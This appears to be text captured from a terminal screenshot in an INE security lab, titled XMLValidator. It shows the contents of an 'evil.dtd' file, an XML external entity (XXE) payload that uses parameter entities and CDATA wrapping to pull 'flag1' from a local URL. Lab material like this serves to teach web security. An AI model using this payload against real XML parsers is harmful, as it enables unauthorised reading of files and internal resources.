 Shell No. 1
File Actions Edit View Help
root@INE:~#
root@INE:~#
root@INE:~#
root@INE:~# cat evil.dtd
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "http://localhost:8888/flag1">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
root@INE:~#
root@INE:~#
root@INE:~#
root@INE:~#
Shell No. 1 XMLValidator — Mo... 1 2 3 4 11:00